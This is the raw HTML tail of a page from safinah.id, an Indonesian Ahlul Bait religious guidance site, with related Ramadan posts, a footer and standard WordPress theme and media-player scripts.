		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/04/Syarat-Menjadi-Tamu-Nya-di-Bulan-Ramadan.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/04/Syarat-Menjadi-Tamu-Nya-di-Bulan-Ramadan.jpg 2000w, https://safinah.id/wp-content/uploads/2023/04/Syarat-Menjadi-Tamu-Nya-di-Bulan-Ramadan-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/04/Syarat-Menjadi-Tamu-Nya-di-Bulan-Ramadan-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/04/Syarat-Menjadi-Tamu-Nya-di-Bulan-Ramadan-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/04/Syarat-Menjadi-Tamu-Nya-di-Bulan-Ramadan-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/04/Syarat-Menjadi-Tamu-Nya-di-Bulan-Ramadan-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/04/Syarat-Menjadi-Tamu-Nya-di-Bulan-Ramadan-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/syarat-menjadi-tamu-nya-di-bulan-ramadan/" target="_self">Syarat Menjadi Tamu-Nya di Bulan Ramadan</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/04/">
		01 Apr 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/syarat-menjadi-tamu-nya-di-bulan-ramadan/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/video-puasa-menggiring-mukmin-menuju-ketakwaan-bersama-ustaz-hamid-alwi-al-haddar/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/03/UST-Alwi-Hamid-Alhaddar-2.png" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/03/UST-Alwi-Hamid-Alhaddar-2.png 1280w, https://safinah.id/wp-content/uploads/2023/03/UST-Alwi-Hamid-Alhaddar-2-300x169.png 300w, https://safinah.id/wp-content/uploads/2023/03/UST-Alwi-Hamid-Alhaddar-2-1024x576.png 1024w, https://safinah.id/wp-content/uploads/2023/03/UST-Alwi-Hamid-Alhaddar-2-768x432.png 768w, https://safinah.id/wp-content/uploads/2023/03/UST-Alwi-Hamid-Alhaddar-2-1200x675-cropped.png 1200w, https://safinah.id/wp-content/uploads/2023/03/UST-Alwi-Hamid-Alhaddar-2-1024x576-978x550.png 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/video-puasa-menggiring-mukmin-menuju-ketakwaan-bersama-ustaz-hamid-alwi-al-haddar/" target="_self">VIDEO: Puasa Menggiring Mukmin Menuju Ketakwaan Bersama Usta...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/03/">
		31 Mar 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/galeri/video/" rel="category tag">Video</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/video-puasa-menggiring-mukmin-menuju-ketakwaan-bersama-ustaz-hamid-alwi-al-haddar/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h6 style= "color: #c99e66;">About Us</h6>

<div class="vc_empty_space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>

<h3>Safinah.id</h3>

<div class="vc_empty_space"   style="height: 14px"><span class="vc_empty_space_inner"></span></div>

Safinah adalah situs resmi dari sebuah lembaga bernama Komisi Bimbingan dan Dakwah yang merupakan organ di bawah Dewan Syura Ormas Ahlul Bait Indonesia (ABI). Tujuan operasionalisasi situs ini adalah memberikan bimbingan kepada komunitas Ahlul Bait Indonesia agar mereka bisa mendapatkan pencerahan terkait dengan cara menjalani kehidupan sebagai pengikut madzhab Ahlul Bait.

<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>


    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>





    <span class="eltdf-icon-shortcode circle" style="margin: 0 0 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>






</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-plw-one"><h6 class="eltdf-footer-widget-title">Promoted Post</h6><div class="eltdf-bnl-holder eltdf-pl-one-holder  "  data-base="eltdf_post_layout_one"    data-number_of_posts="1"         data-thumb_image_size="custom_size" data-thumb_image_width="247" data-thumb_image_height="121" data-title_tag="h3"  data-display_date="yes"  data-display_category="no" data-display_author="no" data-display_comments="no" data-display_like="no" data-display_excerpt="no"  data-display_post_type_icon="no" data-display_featured_icon="no"     data-paged="1" data-max_pages="2776"><div class="eltdf-bnl-outer"><div class="eltdf-bnl-inner"><div class="eltdf-pt-one-item eltdf-post-item">
            <div class="eltdf-pt-one-image-holder">
                        <div class="eltdf-pt-one-image-inner-holder">
                <a itemprop="url" class="eltdf-pt-one-slide-link eltdf-image-link" href="https://safinah.id/dari-senjata-ke-algoritma-evolusi-medan-jihad/" target="_self">
                <img src="https://safinah.id/wp-content/uploads/2026/01/manar-1c83cfff9064f253-247x121.jpg" alt="" width="247" height="121" />                </a>
            </div>
        </div>
        <div class="eltdf-pt-one-content-holder">
        <div class="eltdf-pt-one-title-holder">
            <h3 class="eltdf-pt-one-title">
            <a itemprop="url" class="eltdf-pt-link" href="https://safinah.id/dari-senjata-ke-algoritma-evolusi-medan-jihad/" target="_self">Dari Senjata ke Algoritma: Evolusi Medan Jihad</a>
        </h3>
        </div>
            </div>
        <div class="eltdf-pt-info-section clearfix">
        <div class="eltdf-pt-info-section-left">
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2026/01/">
		14 January 2026			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    </div>
        <div class="eltdf-pt-info-section-right">
                                </div>
    </div>
    
</div></div></div></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-rpc-holder"><h6 class="eltdf-footer-widget-title">Recently Commented</h6><div class="eltdf-rpc-inner"><ul><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">1</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/sehari-satu-ayat-5-sifat-kaum-beriman/comment-page-1/#comment-30435">Sehari Satu Ayat: 5 Sifat Kaum Beriman</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2017/05/">13 May 2019</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29922">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2017/05/">22 Mar 2023</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29908">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2017/05/">22 Mar 2023</a></div></li></ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-two-columns-50-50 clearfix">
	<div class="eltdf-two-columns-50-50-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-11" class="widget eltdf-footer-bottom-left widget_text">			<div class="textwidget"><a href="http://safinah.id/">
<img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" width="201" alt="a" style="vertical-align:middle;" />
</a></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.3.7' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.3.7' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.3.7' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.3.7' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.3.7' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.3.7' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.3.7' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.3.7' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.3.7' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.3.7' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.3.7' id='jquery.waitforimages.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.3.7' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.3.7' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.3.7' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.3.7' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
<script type="text/javascript" id="readanddigest-custom-js">(function($) {document.addEventListener('DOMContentLoaded', function () {
let el=document.getElementsByClassName('eltdf-pswt-slide-thumb');

for (var i = 0; i < el.length; i++) {
let elem=el[i];
 elem.onclick = function() {
let url=elem.getAttribute('dlink')
window.location.href=url
        return false;
    };
}
},false)})(jQuery)</script></body>
</html>